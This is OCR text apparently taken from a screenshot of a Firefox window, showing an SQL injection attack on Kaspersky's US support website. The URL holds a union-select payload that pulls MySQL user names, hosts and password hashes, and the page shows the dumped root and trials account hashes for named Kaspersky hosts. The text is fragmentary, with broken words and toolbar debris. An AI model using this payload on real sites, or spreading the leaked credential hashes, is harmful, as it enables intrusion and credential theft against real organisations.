 Kaspersky Technical Support and Knowledge Base: Americas - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://usa.kaspersky.com/suppor iOn%20aLL%20SelECT%201,group_concat(user,0x3a,host,0x3a,password),3,4%20f Google
Security Compass Access Me
Google Search Bookmarks PageRank AutoLink AutoFill Send to Settings
es Search Buy | Free Virus Scan
Services eStore Threats Downloads Support Partners About Us
sky Technical Support and Knowledge Base: Americas
Kaspersky Support
« Back to Support
root:localhost:*13469AC13A2E63B6960E97D9950C089DCF5ED19E,root:kaspersk.securesites.net:*13469AC13A2E63B6960E97D9950C089DCF5ED19E,:kaspersk.securesites.net:,:localhost:,trials:usa.kaspersky-labs.com:*B
Done Tor Disabled Extract Links
start Kaspersky Technical ... EN